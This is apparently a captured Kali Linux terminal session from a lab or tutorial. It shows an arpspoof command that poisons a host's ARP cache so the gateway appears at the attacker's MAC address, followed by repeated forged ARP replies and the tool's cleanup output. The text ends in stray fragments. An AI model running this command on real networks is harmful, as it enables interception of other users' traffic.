 0:c:29:45:ee:77 a4:b1:c1:54:d6:bb 0806 42: arp reply 192.168.110.1 is-at ec:b9:70:d:5f:6c
0:c:29:45:ee:77 a4:b1:c1:54:d6:bb 0806 42: arp reply 192.168.110.1 is-at ec:b9:70:d:5f:6c
0:c:29:45:ee:77 a4:b1:c1:54:d6:bb 0806 42: arp reply 192.168.110.1 is-at ec:b9:70:d:5f:6c
┌──(root㉿kali)-[/home/kali/桌面]
└─# arpspoof -i eth0 -t 192.168.110.182 192.168.110.1
0:c:29:45:ee:77 b0:68:e6:80:a5:f5 0806 42: arp reply 192.168.110.1 is-at 0:c:29:45:ee:77
0:c:29:45:ee:77 b0:68:e6:80:a5:f5 0806 42: arp reply 192.168.110.1 is-at 0:c:29:45:ee:77
0:c:29:45:ee:77 b0:68:e6:80:a5:f5 0806 42: arp reply 192.168.110.1 is-at 0:c:29:45:ee:77
0:c:29:45:ee:77 b0:68:e6:80:a5:f5 0806 42: arp reply 192.168.110.1 is-at 0:c:29:45:ee:77
0:c:29:45:ee:77 b0:68:e6:80:a5:f5 0806 42: arp reply 192.168.110.1 is-at 0:c:29:45:ee:77
0:c:29:45:ee:77 b0:68:e6:80:a5:f5 0806 42: arp reply 192.168.110.1 is-at 0:c:29:45:ee:77
0:c:29:45:ee:77 b0:68:e6:80:a5:f5 0806 42: arp reply 192.168.110.1 is-at 0:c:29:45:ee:77
0:c:29:45:ee:77 b0:68:e6:80:a5:f5 0806 42: arp reply 192.168.110.1 is-at 0:c:29:45:ee:77
0:c:29:45:ee:77 b0:68:e6:80:a5:f5 0806 42: arp reply 192.168.110.1 is-at 0:c:29:45:ee:77
0:c:29:45:ee:77 b0:68:e6:80:a5:f5 0806 42: arp reply 192.168.110.1 is-at 0:c:29:45:ee:77
^CCleaning up and re-arping targets...
0:c:29:45:ee:77 b0:68:e6:80:a5:f5 0806 42: arp reply 192.168.110.1 is-at ec:b9:70:d:5f:6c
0:c:29:45:ee:77 b0:68:e6:80:a5:f5 0806 42: arp reply 192.168.110.1 is-at ec:b9:70:d:5f:6c
0:c:29:45:ee:77 b0:68:e6:80:a5:f5 0806 42: arp reply 192.168.110.1 is-at ec:b9:70:d:5f:6c
0:c:29:45:ee:77 b0:68:e6:80:a5:f5 0806 42: arp reply 192.168.110.1 is-at ec:b9:70:d:5f:6c
0:c:29:45:ee:77 b0:68:e6:80:a5:f5 0806 42: arp reply 192.168.110.1 is-at ec:b9:70:d:5f:6c
┌──(root㉿kali)-[/home/kali/桌面]
KALI
become, the